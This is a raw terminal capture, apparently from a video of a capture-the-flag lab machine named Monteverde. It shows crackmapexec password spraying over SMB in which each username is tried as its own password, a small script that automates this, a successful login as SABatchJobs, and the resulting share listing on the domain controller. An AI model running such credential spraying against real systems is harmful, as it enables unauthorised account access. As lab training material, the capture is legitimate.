 Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
[root@kadi monteverde]# crackmapexec smb 10.10.10.172 -u users -p users
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:smorgan STATUS_LOGON_FAILURE
^CKeyboardInterrupt
2020-06-13T02:28:51Z
[root@kadi monteverde]# vim test-usernames-against-smb.sh
[root@kadi monteverde]# chmod +x test-usernames-against-smb.sh
[root@kadi monteverde]# ./test-usernames-against-smb.sh 10.10.10.172 users
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\svc-ata:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\svc-bexec:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\svc-netapp:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\roleary:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK\smorgan:smorgan STATUS_LOGON_FAILURE
[root@kadi monteverde]# smbclient -L \\\\10.10.10.172 -U SABatchJobs
Enter WORKGROUP\SABatchJobs's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
azure_uploads Disk
C$ Disk Default share
E$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
users$ Disk
SMB1 disabled -- no workgroup available
[root@kadi monteverde]# smb
0 root 1:0 0:openvpn- 1:bash* 21:32:19 12-Jun-20 kadi
1 no IPv6| W: down| E: 192.168.247.134 (1000 Mbit/s)| No battery| 40.0 GiB| 0.07| 646.0 MiB | 7.0 GiB| 2020-06-12 21:32:15